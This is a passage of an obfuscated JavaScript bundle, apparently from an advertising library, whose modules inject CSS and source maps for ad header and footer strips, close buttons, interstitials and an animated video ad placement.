_0x15a8f9=_0x2cf8e6=>_0x2cf8e6!==_0x551d5d&&!_0x3321be[_0x5c3b04(0x654)](_0x2cf8e6)&&(_0x46c395[_0x5c3b04(0x9be)](_0x2cf8e6),_0x2cf8e6&&!_0x2cf8e6['d']&&(_0xc8814['r']++,_0x2cf8e6['push'](_0x3de2da)));_0x588fbc[_0x5c3b04(0x3a8)](_0x4c1e37=>_0x4c1e37[_0x15aa3e](_0x15a8f9));}},0x1f7:(_0x203beb,_0x2fc057,_0x1ae785)=>{const _0x26a037=a0_0x3406;if(_0x26a037(0x85f)!==_0x26a037(0x85f)){if(_0x3b402a){if(_0x19e17e[_0x26a037(0x653)]===_0x21f847[_0x26a037(0x653)]&&_0x2569a0[_0x26a037(0x605)]===_0x334d04[_0x26a037(0x605)]&&_0x4aa5ec[_0x26a037(0x7ff)]===_0x2115a9['sourceMap']&&_0x3d1b7b[_0x26a037(0x41c)]===_0x3de983[_0x26a037(0x41c)]&&_0x3300ca['layer']===_0xdd47fa['layer'])return;_0x565172[_0x26a037(0xb87)](_0x45ffd0=_0x61ea7d);}else _0x217f2c['remove']();}else{_0x1ae785['d'](_0x2fc057,{'A':()=>_0x1f7296});var _0x1ef041=_0x1ae785(0x218),_0x453707=_0x1ae785['n'](_0x1ef041),_0x2778f3=_0x1ae785(0xf8),_0x4e6dad=_0x1ae785['n'](_0x2778f3)()(_0x453707());_0x4e6dad['push']([_0x203beb['id'],'\x0a\x0a\x0a\x0a\x0a\x0a\x0a\x0a\x0a','',{'version':0x3,'sources':[],'names':[],'mappings':'','sourceRoot':''}]);const _0x1f7296=_0x4e6dad;}},0x291:(_0x2a9bb7,_0x328451,_0x3515df)=>{const _0x1bc5d1=a0_0x3406;_0x3515df['d'](_0x328451,{'A':()=>_0x670174});var _0x193064=_0x3515df(0x218),_0x369f90=_0x3515df['n'](_0x193064),_0x2334e4=_0x3515df(0xf8),_0x327586=_0x3515df['n'](_0x2334e4)()(_0x369f90());_0x327586[_0x1bc5d1(0x42d)]([_0x2a9bb7['id'],_0x1bc5d1(0x225)+_0x1bc5d1(0x196)+_0x1bc5d1(0x7ce)+'ass=\x22adk-s'+_0x1bc5d1(0x6d2)+_0x1bc5d1(0x200)+'oter\x22>\x0a\x20\x20\x20'+_0x1bc5d1(0x37e)+_0x1bc5d1(0xc73)+_0x1bc5d1(0x334)+_0x1bc5d1(0x17e)+'ooter_clos'+_0x1bc5d1(0xc18)+_0x1bc5d1(0x696)+_0x1bc5d1(0x589)+_0x1bc5d1(0xa1f)+'label\x20clas'+_0x1bc5d1(0xa88)+'ip-close\x22\x20'+'for=\x22strip'+_0x1bc5d1(0x486)+_0x1bc5d1(0xc0f)+_0x1bc5d1(0x1ec)+_0x1bc5d1(0x454)+_0x1bc5d1(0x2cc)+_0x1bc5d1(0x43c)+'r\x22></div>\x0a'+_0x1bc5d1(0x56a)+_0x1bc5d1(0xbab)+_0x1bc5d1(0x269)+_0x1bc5d1(0x2a0)+_0x1bc5d1(0xb67)+'adk-slot\x20a'+_0x1bc5d1(0x992)+_0x1bc5d1(0x289)+_0x1bc5d1(0xb3a)+_0x1bc5d1(0xa5b)+_0x1bc5d1(0x5f3)+_0x1bc5d1(0x408)+_0x1bc5d1(0x4c5)+_0x1bc5d1(0x4a9)+_0x1bc5d1(0xb93)+_0x1bc5d1(0x23c)+_0x1bc5d1(0x706)+'\x20\x20\x20\x20<label'+_0x1bc5d1(0x887)+_0x1bc5d1(0x2df)+'ose\x22\x20for=\x22'+_0x1bc5d1(0x210)+_0x1bc5d1(0x25c)+'se_input\x22>'+_0x1bc5d1(0xc81)+'\x20\x20\x20\x20\x20\x20\x20<di'+_0x1bc5d1(0x431)+_0x1bc5d1(0xbc7)+'div>\x0a\x20\x20\x20\x20<'+_0x1bc5d1(0x20e)+_0x1bc5d1(0x246)+'les\x20for\x20th'+_0x1bc5d1(0x9bd)+_0x1bc5d1(0x90e)+'-\x20*/\x0alabel'+'.strip_adk'+_0x1bc5d1(0x3eb)+_0x1bc5d1(0x742)+_0x1bc5d1(0x703)+_0x1bc5d1(0xb5b)+_0x1bc5d1(0xc2e)+_0x1bc5d1(0x999)+'\x20\x22x\x22;\x0a\x20\x20\x20\x20'+_0x1bc5d1(0x205)+_0x1bc5d1(0xb10)+_0x1bc5d1(0x94c)+_0x1bc5d1(0xc25)+_0x1bc5d1(0x5a1)+_0x1bc5d1(0x6ba)+_0x1bc5d1(0x9fb)+'20px;\x0a\x20\x20\x20\x20'+_0x1bc5d1(0xc79)+_0x1bc5d1(0x7b1)+_0x1bc5d1(0xa6b)+_0x1bc5d1(0x2fa)+':\x2022px;\x0a}\x0a'+_0x1bc5d1(0x315)+'ip_adk_clo'+_0x1bc5d1(0x153)+_0x1bc5d1(0x931)+_0x1bc5d1(0xad0)+_0x1bc5d1(0xb80)+_0x1bc5d1(0x42e)+_0x1bc5d1(0x953)+_0x1bc5d1(0x394)+_0x1bc5d1(0xd6)+_0x1bc5d1(0x1bd)+_0x1bc5d1(0x43f)+_0x1bc5d1(0x72d)+_0x1bc5d1(0x812)+_0x1bc5d1(0x6f7)+_0x1bc5d1(0x3b8)+_0x1bc5d1(0x588)+(_0x1bc5d1(0x223)+_0x1bc5d1(0x670)+_0x1bc5d1(0x635)+_0x1bc5d1(0xa33)+_0x1bc5d1(0xab7)+_0x1bc5d1(0xbd4)+'\x20color:\x20#f'+_0x1bc5d1(0x7b9)+'splay:\x20blo'+'ck;\x0a}\x0a\x0a/*\x20'+'---\x20Hide\x20i'+_0x1bc5d1(0xaf5)+_0x1bc5d1(0x336)+_0x1bc5d1(0x755)+_0x1bc5d1(0xc1f)+'\x20*/\x0a#strip'+_0x1bc5d1(0x486)+_0x1bc5d1(0xc0f)+_0x1bc5d1(0x7f8)+_0x1bc5d1(0x7db)+'er_close_i'+_0x1bc5d1(0x4b8)+'\x20display:\x20'+_0x1bc5d1(0x356)+_0x1bc5d1(0xa06)+'es\x20for\x20the'+_0x1bc5d1(0x18f)+_0x1bc5d1(0x1d2)+_0x1bc5d1(0x8f5)+_0x1bc5d1(0x3d5)+_0x1bc5d1(0x521)+_0x1bc5d1(0x288)+_0x1bc5d1(0xb99)+_0x1bc5d1(0x869)+_0x1bc5d1(0x9a5)+_0x1bc5d1(0x215)+_0x1bc5d1(0xbed)+_0x1bc5d1(0x29c)+_0x1bc5d1(0xba0)+':\x20hidden;\x0a'+_0x1bc5d1(0xc84)+_0x1bc5d1(0x14a)+_0x1bc5d1(0x374)+_0x1bc5d1(0x4b0)+_0x1bc5d1(0x658)+_0x1bc5d1(0x1fd)+_0x1bc5d1(0x735)+'\x20\x20\x20-webkit'+_0x1bc5d1(0x3f3)+'n:\x20all\x200.3'+_0x1bc5d1(0x9e0)+_0x1bc5d1(0x753)+_0x1bc5d1(0x266)+'tion:\x20all\x20'+_0x1bc5d1(0x3df)+_0x1bc5d1(0x851)+_0x1bc5d1(0xd1)+_0x1bc5d1(0x862)+'3s\x20ease-in'+'-out;\x0a\x20\x20\x20\x20'+_0x1bc5d1(0x872)+_0x1bc5d1(0x118)+_0x1bc5d1(0x15c)+_0x1bc5d1(0x70b)+'\x20\x20\x20height:'+_0x1bc5d1(0x106)+_0x1bc5d1(0x374)+_0x1bc5d1(0x930)+_0x1bc5d1(0x2f4)+'ant;\x0a\x20\x20\x20\x20m'+_0x1bc5d1(0x837)+_0x1bc5d1(0xac4)+_0x1bc5d1(0x91e)+_0x1bc5d1(0xa62)+_0x1bc5d1(0x846)+_0x1bc5d1(0x27e)+_0x1bc5d1(0x8fd)+_0x1bc5d1(0x27c)+_0x1bc5d1(0x6cb)+'shadow:\x200\x20'+'3px\x203px\x20rg'+_0x1bc5d1(0x111)+_0x1bc5d1(0x957)+_0x1bc5d1(0x144)+_0x1bc5d1(0x98a)+'dk-footer,'+_0x1bc5d1(0xad1)+_0x1bc5d1(0xc52)+_0x1bc5d1(0x11e)+_0x1bc5d1(0x1d9)+_0x1bc5d1(0x9c7)+_0x1bc5d1(0x63d)+'x\x203px\x20rgba'+_0x1bc5d1(0x810)+_0x1bc5d1(0x12d)+'}\x0a\x0a[id*=ad'+'k_footer],'+_0x1bc5d1(0x776)+'assback-fo'+_0x1bc5d1(0x9fe))+(_0x1bc5d1(0x866)+_0x1bc5d1(0x368)+'\x0a}\x0a\x0a/*\x20---'+_0x1bc5d1(0x503)+'r\x20the\x20fill'+'ed\x20state\x20-'+'--\x20*/\x0adiv.'+'strip_adk:'+_0x1bc5d1(0x4e4)+_0x1bc5d1(0x2b9)+'\x0adiv.adk-s'+_0x1bc5d1(0xbff)+'iv.adk-fil'+'led)\x20{\x0a\x20\x20\x20'+'\x20display:\x20'+_0x1bc5d1(0x5c6)+'#adk_foote'+_0x1bc5d1(0xa3e)+'adk_header'+'\x20>\x20div\x20{\x0a\x20'+_0x1bc5d1(0x33b)+_0x1bc5d1(0xdb)+_0x1bc5d1(0x803)+_0x1bc5d1(0xc84)+_0x1bc5d1(0x36a)+_0x1bc5d1(0xf3)+_0x1bc5d1(0x60b)+'\x20for\x20hidin'+_0x1bc5d1(0x384)+_0x1bc5d1(0x9a2)+_0x1bc5d1(0xb1d)+_0x1bc5d1(0x59c)+_0x1bc5d1(0x7b6)+'trip_adk:h'+'as(div.adk'+_0x1bc5d1(0x997)+_0x1bc5d1(0xbf6)+_0x1bc5d1(0xc34)+'iv.adk-str'+_0x1bc5d1(0xba5)+_0x1bc5d1(0x7da)+_0x1bc5d1(0x278)+_0x1bc5d1(0x574)+_0x1bc5d1(0x3f2)+_0x1bc5d1(0x2e2)+';\x0a}'),'',{'version':0x3,'sources':[_0x1bc5d1(0xb18)+'./temp-lib'+_0x1bc5d1(0x39e)+_0x1bc5d1(0x476)+_0x1bc5d1(0x895)+_0x1bc5d1(0xae9)],'names':[],'mappings':_0x1bc5d1(0x392)+'CAMC;;AAED'+_0x1bc5d1(0xabc)+_0x1bc5d1(0xc08)+_0x1bc5d1(0x61d)+_0x1bc5d1(0xc45)+_0x1bc5d1(0x66f)+_0x1bc5d1(0x532)+_0x1bc5d1(0x16e)+'AAW;IACX,e'+_0x1bc5d1(0x73d)+_0x1bc5d1(0x107)+_0x1bc5d1(0x906)+'ACrB;;AAEA'+_0x1bc5d1(0x984)+_0x1bc5d1(0xb7b)+_0x1bc5d1(0x3bd)+_0x1bc5d1(0x6d0)+'gBAAgB;IAC'+_0x1bc5d1(0x475)+_0x1bc5d1(0x1a9)+_0x1bc5d1(0x9db)+'Cf,mBAAmB;'+_0x1bc5d1(0x744)+'gB;IAChB,W'+'AAW;IACX,c'+'AAc;AAClB;'+_0x1bc5d1(0x7a7)+_0x1bc5d1(0x447)+_0x1bc5d1(0xc9e)+_0x1bc5d1(0x333)+'A,oDAAoD;A'+_0x1bc5d1(0x5c2)+_0x1bc5d1(0x350)+_0x1bc5d1(0xca1)+_0x1bc5d1(0x713)+_0x1bc5d1(0xa42)+_0x1bc5d1(0x70f)+';IACtB,aAA'+'a;IACb,gBA'+_0x1bc5d1(0xbaf)+_0x1bc5d1(0xa64)+_0x1bc5d1(0x44e)+_0x1bc5d1(0xc49)+'gC;IAChC,k'+_0x1bc5d1(0xadb)+_0x1bc5d1(0xc5e)+'b,uBAAuB;I'+_0x1bc5d1(0x425)+_0x1bc5d1(0x375)+'AAiB;AACrB'+';;AAEA;;IA'+'EI,MAAM;IA'+_0x1bc5d1(0x836)+_0x1bc5d1(0xe2)+_0x1bc5d1(0x3a0)+'AS;IACT,6C'+_0x1bc5d1(0xa4d)+_0x1bc5d1(0x179)+'I,iBAAiB;A'+'ACrB;;AAEA'+',wCAAwC;AA'+_0x1bc5d1(0x2ec)+_0x1bc5d1(0x5c9)+_0x1bc5d1(0x19c)+'EI,yBAAyB;'+'IACzB,kBAA'+_0x1bc5d1(0x78a)+'AAEA,kEAAk'+'E;AAClE;;I'+_0x1bc5d1(0x8bf)+_0x1bc5d1(0x1aa),'sourcesContent':[_0x1bc5d1(0x225)+'e\x20footer\x0a\x20'+_0x1bc5d1(0x7ce)+_0x1bc5d1(0xbcf)+_0x1bc5d1(0x6d2)+_0x1bc5d1(0x200)+_0x1bc5d1(0x9a7)+'\x20\x20\x20\x20\x20<inpu'+_0x1bc5d1(0xc73)+_0x1bc5d1(0x334)+_0x1bc5d1(0x17e)+'ooter_clos'+_0x1bc5d1(0xc18)+_0x1bc5d1(0x696)+_0x1bc5d1(0x589)+_0x1bc5d1(0xa1f)+_0x1bc5d1(0x9e1)+_0x1bc5d1(0xa88)+'ip-close\x22\x20'+_0x1bc5d1(0x189)+'_adk_foote'+'r_close_in'+_0x1bc5d1(0x1ec)+'el>\x0a\x20\x20\x20\x20\x20\x20'+_0x1bc5d1(0x2cc)+'\x22adk_foote'+_0x1bc5d1(0x84f)+'\x20\x20\x20\x20</div>'+_0x1bc5d1(0xbab)+_0x1bc5d1(0x269)+'der\x0a\x20\x20\x20\x20<d'+_0x1bc5d1(0xb67)+_0x1bc5d1(0x7af)+_0x1bc5d1(0x992)+'dk-header\x22'+_0x1bc5d1(0xb3a)+_0x1bc5d1(0xa5b)+_0x1bc5d1(0x5f3)+_0x1bc5d1(0x408)+_0x1bc5d1(0x4c5)+_0x1bc5d1(0x4a9)+_0x1bc5d1(0xb93)+'\x22adk-hidde'+_0x1bc5d1(0x706)+'\x20\x20\x20\x20<label'+'\x20class=\x22ad'+'k-strip-cl'+_0x1bc5d1(0x2f8)+_0x1bc5d1(0x210)+_0x1bc5d1(0x25c)+_0x1bc5d1(0x74f)+_0x1bc5d1(0xc81)+_0x1bc5d1(0x34a)+'v\x20id=\x22adk_'+_0x1bc5d1(0xbc7)+_0x1bc5d1(0x18c)+'/div>\x0a*/\x0a\x0a'+_0x1bc5d1(0x246)+_0x1bc5d1(0x942)+'e\x20close\x20\x22X'+'\x22\x20label\x20--'+_0x1bc5d1(0xc41)+_0x1bc5d1(0x27e)+_0x1bc5d1(0x3eb)+_0x1bc5d1(0x742)+'l.adk-stri'+'p-close::b'+_0x1bc5d1(0xc2e)+'\x20\x20content:'+_0x1bc5d1(0x115)+_0x1bc5d1(0x205)+_0x1bc5d1(0xb10)+_0x1bc5d1(0x94c)+':\x2024px;\x0a\x20\x20'+'\x20\x20color:\x20#'+_0x1bc5d1(0x6ba)+_0x1bc5d1(0x9fb)+_0x1bc5d1(0x97b)+_0x1bc5d1(0xc79)+_0x1bc5d1(0x7b1)+'rif;\x0a\x20\x20\x20\x20l'+_0x1bc5d1(0x2fa)+_0x1bc5d1(0xa96)+_0x1bc5d1(0x315)+_0x1bc5d1(0x6d8)+_0x1bc5d1(0x153)+_0x1bc5d1(0x931)+_0x1bc5d1(0xad0)+'\x20\x20position'+_0x1bc5d1(0x42e)+_0x1bc5d1(0x953)+_0x1bc5d1(0x394)+'right:\x209px'+_0x1bc5d1(0x1bd)+_0x1bc5d1(0x43f)+_0x1bc5d1(0x72d)+_0x1bc5d1(0x812)+'\x0a\x20\x20\x20\x20heigh'+_0x1bc5d1(0x3b8)+'\x20\x20\x20cursor:'+(_0x1bc5d1(0x223)+_0x1bc5d1(0x670)+_0x1bc5d1(0x635)+_0x1bc5d1(0xa33)+_0x1bc5d1(0xab7)+_0x1bc5d1(0xbd4)+'\x20color:\x20#f'+_0x1bc5d1(0x7b9)+_0x1bc5d1(0xc07)+_0x1bc5d1(0x82f)+_0x1bc5d1(0x2be)+'nput\x20radio'+'\x20(backward'+_0x1bc5d1(0x755)+'ility)\x20---'+_0x1bc5d1(0x967)+_0x1bc5d1(0x486)+'r_close_in'+'put,\x0a#stri'+_0x1bc5d1(0x7db)+_0x1bc5d1(0xbbb)+_0x1bc5d1(0x4b8)+_0x1bc5d1(0x166)+'none;\x0a}\x0a\x0a/'+'*\x20---\x20Styl'+_0x1bc5d1(0xa0e)+'\x20header\x20an'+_0x1bc5d1(0x1d2)+_0x1bc5d1(0x8f5)+'*/\x0adiv.adk'+'-strip,\x0adi'+'v.strip_ad'+_0x1bc5d1(0xb99)+_0x1bc5d1(0x869)+_0x1bc5d1(0x9a5)+_0x1bc5d1(0x215)+_0x1bc5d1(0xbed)+'eft:\x200;\x0a\x20\x20'+_0x1bc5d1(0xba0)+':\x20hidden;\x0a'+'\x20\x20\x20\x20width:'+_0x1bc5d1(0x14a)+'ortant;\x0a\x20\x20'+'\x20\x20min-heig'+_0x1bc5d1(0x658)+'\x20backgroun'+_0x1bc5d1(0x735)+_0x1bc5d1(0x977)+'-transitio'+_0x1bc5d1(0x34d)+_0x1bc5d1(0x9e0)+'out;\x0a\x20\x20\x20\x20-'+_0x1bc5d1(0x266)+_0x1bc5d1(0x62d)+'0.3s\x20ease-'+'in-out;\x0a\x20\x20'+_0x1bc5d1(0xd1)+_0x1bc5d1(0x862)+_0x1bc5d1(0x8e7)+_0x1bc5d1(0x898)+'text-align'+_0x1bc5d1(0x118)+_0x1bc5d1(0x15c)+'y:\x20none;\x0a\x20'+'\x20\x20\x20height:'+'\x20auto\x20!imp'+_0x1bc5d1(0x374)+_0x1bc5d1(0x930)+'\x200\x20!import'+_0x1bc5d1(0x68b)+_0x1bc5d1(0x837)+'\x20100px;\x0a}\x0a'+_0x1bc5d1(0x91e)+'trip.adk-h'+_0x1bc5d1(0x846)+'.strip_adk'+'.header\x20{\x0a'+_0x1bc5d1(0x27c)+_0x1bc5d1(0x6cb)+'shadow:\x200\x20'+_0x1bc5d1(0xb89)+_0x1bc5d1(0x111)+_0x1bc5d1(0x957)+_0x1bc5d1(0x144)+_0x1bc5d1(0x98a)+'dk-footer,'+'\x0adiv.strip'+_0x1bc5d1(0xc52)+_0x1bc5d1(0x11e)+_0x1bc5d1(0x1d9)+_0x1bc5d1(0x9c7)+_0x1bc5d1(0x63d)+_0x1bc5d1(0x104)+_0x1bc5d1(0x810)+_0x1bc5d1(0x12d)+'}\x0a\x0a[id*=ad'+_0x1bc5d1(0x1f1)+_0x1bc5d1(0x776)+_0x1bc5d1(0x4c4)+_0x1bc5d1(0x9fe))+(_0x1bc5d1(0x866)+_0x1bc5d1(0x368)+_0x1bc5d1(0x9c9)+'\x20Styles\x20fo'+_0x1bc5d1(0x56c)+_0x1bc5d1(0x7bd)+'--\x20*/\x0adiv.'+_0x1bc5d1(0xb9a)+'has(div.ad'+_0x1bc5d1(0x2b9)+_0x1bc5d1(0x91e)+_0x1bc5d1(0xbff)+_0x1bc5d1(0x8ad)+_0x1bc5d1(0x9bc)+'\x20display:\x20'+_0x1bc5d1(0x5c6)+_0x1bc5d1(0x688)+_0x1bc5d1(0xa3e)+_0x1bc5d1(0x4c5)+_0x1bc5d1(0xa6e)+'\x20\x20\x20margin:'+_0x1bc5d1(0xdb)+_0x1bc5d1(0x803)+_0x1bc5d1(0xc84)+'\x20fit-conte'+'nt;\x0a}\x0a\x0a/*\x20'+'---\x20Styles'+_0x1bc5d1(0xa9c)+_0x1bc5d1(0x384)+_0x1bc5d1(0x9a2)+'\x20input\x20is\x20'+_0x1bc5d1(0x59c)+_0x1bc5d1(0x7b6)+_0x1bc5d1(0x91f)+'as(div.adk'+'-filled):h'+'as(input:c'+_0x1bc5d1(0xc34)+_0x1bc5d1(0xa36)+_0x1bc5d1(0xba5)+_0x1bc5d1(0x7da)+_0x1bc5d1(0x278)+_0x1bc5d1(0x574)+_0x1bc5d1(0x3f2)+'play:\x20none'+_0x1bc5d1(0x4ab))],'sourceRoot':''}]);const _0x670174=_0x327586;},0x221:(_0xa54859,_0x5859db,_0x4a230c)=>{const _0x212e3e=a0_0x3406;if(_0x212e3e(0x8ed)==='JDZAe'){_0x4a230c['d'](_0x5859db,{'A':()=>_0x5eeeb8});var _0x502d85=_0x4a230c(0x218),_0x115fc1=_0x4a230c['n'](_0x502d85),_0x3aa970=_0x4a230c(0xf8),_0x390e14=_0x4a230c['n'](_0x3aa970),_0x488107=_0x4a230c(0x2e3),_0x4a974f=_0x390e14()(_0x115fc1());_0x4a974f['i'](_0x488107['A']),_0x4a974f['push']([_0xa54859['id'],_0x212e3e(0x225)+'e\x20adk_impa'+_0x212e3e(0xaa2)+_0x212e3e(0x7ce)+_0x212e3e(0xbcf)+'lot\x20adk-pu'+'sh\x20adk-ver'+'tical\x22>\x0a\x20\x20'+'\x20\x20\x20\x20\x20\x20<div'+_0x212e3e(0x887)+_0x212e3e(0x51d)+_0x212e3e(0x747)+_0x212e3e(0x402)+_0x212e3e(0x7df)+_0x212e3e(0x65a)+_0x212e3e(0xbce)+'iv\x20id=\x22adk'+_0x212e3e(0xc10)+_0x212e3e(0x857)+_0x212e3e(0x67b)+'v>\x0a*/\x0a\x0a.ad'+_0x212e3e(0x48e)+'-push\x20.adk'+_0x212e3e(0x988)+_0x212e3e(0x964)+_0x212e3e(0x833)+_0x212e3e(0x94f)+'e-nav\x20{\x0a\x20\x20'+_0x212e3e(0x5a3)+'00%;\x0a\x20\x20\x20\x20h'+_0x212e3e(0xf7)+'\x20\x20\x20\x20height'+_0x212e3e(0x3ec)+_0x212e3e(0xb80)+_0x212e3e(0xb2d)+_0x212e3e(0x1e7)+'\x0a\x20\x20\x20\x20left:'+_0x212e3e(0x94a)+_0x212e3e(0x665)+'\x0a}\x0a\x0a.adk-s'+_0x212e3e(0x5b5)+_0x212e3e(0x5d2)+_0x212e3e(0x8bb)+_0x212e3e(0x16a)+'ble-nav,\x0a.'+_0x212e3e(0x816)+_0x212e3e(0x723)+_0x212e3e(0x2db)+_0x212e3e(0x2ba)+_0x212e3e(0xa29)+_0x212e3e(0x9ca)+_0x212e3e(0x6eb)+_0x212e3e(0x30f)+_0x212e3e(0xa97)+_0x212e3e(0xb13)+_0x212e3e(0x5c1)+_0x212e3e(0xc71)+_0x212e3e(0x19f)+_0x212e3e(0x6ab)+_0x212e3e(0x752)+_0x212e3e(0x1d0)+'osition:\x20f'+_0x212e3e(0xc98)+'z-index:\x20v'+'ar(--adk-i'+'nterstitia'+_0x212e3e(0x327)+';\x0a\x20\x20\x20\x20widt'+_0x212e3e(0x4dc)+_0x212e3e(0x1a4)+_0x212e3e(0x21f)+_0x212e3e(0xed)+'th:\x20100%;\x0a'+_0x212e3e(0x538)+_0x212e3e(0x69f)+_0x212e3e(0x617)+_0x212e3e(0xcaf)+_0x212e3e(0x14b)+_0x212e3e(0x3c5)+_0x212e3e(0x8dd)+_0x212e3e(0x33d)+':\x200px\x20!imp'+_0x212e3e(0x374)+'\x20\x20min-heig'+_0x212e3e(0x625)+'mportant;\x0a'+_0x212e3e(0x9ee)+_0x212e3e(0xdf)+_0x212e3e(0xbd8)+'(--website'+_0x212e3e(0x986)+'ight));\x0a\x20\x20'+_0x212e3e(0x8da)+_0x212e3e(0x663)+_0x212e3e(0xc9d)+_0x212e3e(0x5d1)+'(.adk-fill'+_0x212e3e(0xc66)+_0x212e3e(0xbf5)+';\x0a\x20\x20\x20\x20z-in'+(_0x212e3e(0xbd7)+_0x212e3e(0x143)+_0x212e3e(0x96b)+_0x212e3e(0x1d8)+_0x212e3e(0xca2)+_0x212e3e(0x784)+_0x212e3e(0x7f3)+_0x212e3e(0x191)+_0x212e3e(0x70e)+_0x212e3e(0x3fe)+_0x212e3e(0x1d8)+_0x212e3e(0x92a)+_0x212e3e(0x1b3)+_0x212e3e(0x329)+_0x212e3e(0x78b)+_0x212e3e(0x709)+_0x212e3e(0xc35)+_0x212e3e(0x752)+_0x212e3e(0x969)+_0x212e3e(0x681)+_0x212e3e(0xab0)+_0x212e3e(0x349)+_0x212e3e(0xa94)+_0x212e3e(0x8e4)+_0x212e3e(0xc0e)+_0x212e3e(0x2b5)+_0x212e3e(0x170)+_0x212e3e(0x1d8)+_0x212e3e(0x606)+_0x212e3e(0x78b)+_0x212e3e(0x709)+_0x212e3e(0xb04)+_0x212e3e(0x2f9)+'video,\x0aifr'+_0x212e3e(0xaba)+'pact-video'+_0x212e3e(0x7d5)+_0x212e3e(0x882)+_0x212e3e(0x760)+_0x212e3e(0x180)+_0x212e3e(0xc87)+_0x212e3e(0x1b6)+_0x212e3e(0x5d8)+_0x212e3e(0x557)+_0x212e3e(0x934)+'\x20\x20\x20\x20--impa'+_0x212e3e(0x3f9)+'educed-wid'+_0x212e3e(0x5c5)+'\x20\x20\x20\x20--impa'+_0x212e3e(0x3f9)+_0x212e3e(0x17c)+_0x212e3e(0x57a)+_0x212e3e(0xa5c)+_0x212e3e(0x63c)+_0x212e3e(0x24e)+_0x212e3e(0x24a)+_0x212e3e(0xaae)+_0x212e3e(0x41d)+'op:\x20calc(v'+_0x212e3e(0x81b)+'te-header-'+_0x212e3e(0x275)+_0x212e3e(0x671)+_0x212e3e(0xa28)+_0x212e3e(0xc8d)+_0x212e3e(0x714)+_0x212e3e(0xc30)+_0x212e3e(0xc7a)+'x\x20!importa'+'nt;\x0a\x20\x20\x20\x20he'+_0x212e3e(0x69f)+_0x212e3e(0xbb1)+_0x212e3e(0x442)+_0x212e3e(0x36e)+_0x212e3e(0xa8b)+_0x212e3e(0x3a5)+_0x212e3e(0xa16)+'right:\x20cal'+_0x212e3e(0x7d1)+'var(--impa'+_0x212e3e(0x3f9)+'educed-wid'+_0x212e3e(0x3dc)+_0x212e3e(0x3a9)+'nt;\x0a}\x0a\x0a#ad'+'k_dxFlag.a'+_0x212e3e(0x45b)+_0x212e3e(0x2e7)+_0x212e3e(0x9a3)+_0x212e3e(0x459)+_0x212e3e(0x45b)+_0x212e3e(0xb60)+'r\x20{\x0a\x20\x20\x20\x20ri'+'ght:\x20calc('+_0x212e3e(0x5d0)+_0x212e3e(0x98e)+'-video-red'+'uced-width'+_0x212e3e(0x3a3))+('!important'+_0x212e3e(0x953)+_0x212e3e(0x7bf)+'--website-'+_0x212e3e(0x3c5)+'ght)\x20+\x208vh'+_0x212e3e(0x91b)+'important;'+_0x212e3e(0x15d)+_0x212e3e(0x63c)+_0x212e3e(0x9c0)+_0x212e3e(0xc84)+_0x212e3e(0x7bf)+_0x212e3e(0x845)+_0x212e3e(0xa03)+_0x212e3e(0xe5)+'+\x2036px)\x20!i'+_0x212e3e(0x803)+_0x212e3e(0x1a4)+':\x2036px\x20!im'+_0x212e3e(0x5f5)+_0x212e3e(0x749)+_0x212e3e(0x6bc)+'pactVideoL'+_0x212e3e(0xb4e)+_0x212e3e(0x352)+_0x212e3e(0xc77)+'\x20transform'+':\x20translat'+_0x212e3e(0x419)+_0x212e3e(0x23d)+'00%\x20{\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20transf'+_0x212e3e(0x2a5)+_0x212e3e(0x1d6)+_0x212e3e(0x16c)+_0x212e3e(0xba7)+_0x212e3e(0x320)+_0x212e3e(0x9b5)+_0x212e3e(0x4c9)+_0x212e3e(0x817)+_0x212e3e(0x35e)+'l.adk-redu'+_0x212e3e(0xc30)+_0x212e3e(0x15b)+_0x212e3e(0x908)+_0x212e3e(0x3b2)+'oLabelSlid'+_0x212e3e(0x134)+'nimation-d'+_0x212e3e(0x840)+_0x212e3e(0x449)+_0x212e3e(0x695)+_0x212e3e(0x1b1)+_0x212e3e(0xaed)+_0x212e3e(0x6c5)+_0x212e3e(0x778)+_0x212e3e(0x59a)+'ansform-or'+_0x212e3e(0x1be)+_0x212e3e(0xc82)+_0x212e3e(0x959)+_0x212e3e(0x4f9)+'ctVideoRed'+_0x212e3e(0xac2)+_0x212e3e(0x847)+_0x212e3e(0x541)+':\x20100vw;\x0a\x20'+_0x212e3e(0xa91)+_0x212e3e(0xae1)+'0vw;\x0a\x20\x20\x20\x20\x20'+_0x212e3e(0xb8c)+_0x212e3e(0x860)+'\x20\x20\x20\x20\x20\x20max-'+_0x212e3e(0x38f)+_0x212e3e(0xc26)+_0x212e3e(0x87d)+_0x212e3e(0xbb4)+'\x20left:\x200px'+_0x212e3e(0xc50)+_0x212e3e(0x74a)+_0x212e3e(0x920)+_0x212e3e(0xba3)+_0x212e3e(0x752)+_0x212e3e(0x367)+'-width);\x0a\x20'+_0x212e3e(0xa91)+_0x212e3e(0x23b)+_0x212e3e(0x98e)+_0x212e3e(0x58f)+_0x212e3e(0xbc1)+_0x212e3e(0x3a9)+_0x212e3e(0x3aa)+_0x212e3e(0x398)+_0x212e3e(0x77e)+_0x212e3e(0x3f9)+_0x212e3e(0x17c)+'ght);\x0a\x20\x20\x20\x20'+_0x212e3e(0x538)+'ight:\x20var(')+(_0x212e3e(0x845)+_0x212e3e(0xa03)+_0x212e3e(0x445)+_0x212e3e(0x4da)+_0x212e3e(0x40e)+_0x212e3e(0x140)+'x;\x0a\x20\x20\x20\x20\x20\x20\x20'+'\x20left:\x200px'+';\x0a\x20\x20\x20\x20}\x0a}\x0a'+_0x212e3e(0x7b7)+_0x212e3e(0x21a)+_0x212e3e(0x357)+_0x212e3e(0xc09)+_0x212e3e(0x22a)+_0x212e3e(0xea)+_0x212e3e(0x96a)+'vertical\x20d'+_0x212e3e(0x612)+'act-video.'+_0x212e3e(0x5bb)+'d\x20{\x0a\x20\x20\x20\x20an'+_0x212e3e(0xa41)+'me:\x20adk_im'+_0x212e3e(0x827)+_0x212e3e(0x6e3)+_0x212e3e(0xaed)+_0x212e3e(0x5c7)+_0x212e3e(0x91d)+'\x20\x20animatio'+_0x212e3e(0x9cb)+_0x212e3e(0x42f)+_0x212e3e(0xbda)+_0x212e3e(0x77f)+_0x212e3e(0xc4d)+'\x20\x20transfor'+'m-origin:r'+_0x212e3e(0x233)+'m;\x0a}'),'',{'version':0x3,'sources':[_0x212e3e(0xb18)+_0x212e3e(0x9c1)+_0x212e3e(0x39e)+_0x212e3e(0xaa5)+_0x212e3e(0x98c)+_0x212e3e(0x75f)],'names':[],'mappings':_0x212e3e(0xb74)+_0x212e3e(0x6a4)+';IAEI,WAAW'+_0x212e3e(0xa3c